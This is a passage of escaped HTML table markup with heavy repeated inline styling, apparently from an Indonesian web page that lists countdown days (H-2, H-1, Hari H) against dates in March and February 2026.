direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cb data-index-in-node=\"0\" data-path-to-node=\"6,8,0,0\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EH-2\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 1px solid; clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 8px 12px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan data-path-to-node=\"6,8,1,0\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ERabu, 18 Maret 2026\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 1px solid; clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 8px 12px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan data-path-to-node=\"6,8,2,0\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EMinggu, 1 Februari 2026\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Ctd style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 1px solid; clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 8px 12px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan data-path-to-node=\"6,9,0,0\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cb data-index-in-node=\"0\" data-path-to-node=\"6,9,0,0\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EH-1\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 1px solid; clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 8px 12px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan data-path-to-node=\"6,9,1,0\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EKamis, 19 Maret 2026\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 1px solid; clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 8px 12px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan data-path-to-node=\"6,9,2,0\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ESenin, 2 Februari 2026\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Ctd style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 1px solid; clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 8px 12px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan data-path-to-node=\"6,10,0,0\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cb data-index-in-node=\"0\" data-path-to-node=\"6,10,0,0\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EHARI H (1)\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 1px solid; clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 8px 12px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan data-path-to-node=\"6,10,1,0\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cb data-index-in-node=\"0\" data-path-to-node=\"6,10,1,0\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EJumat, 20 Maret 2026\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 1px solid; clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 8px 12px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan data-path-to-node=\"6,10,2,0\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cb data-index-in-node=\"0\" data-path-to-node=\"6,10,2,0\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ESelasa, 3 Februari 2026\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Ctd style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 1px solid; clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 8px 12px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; 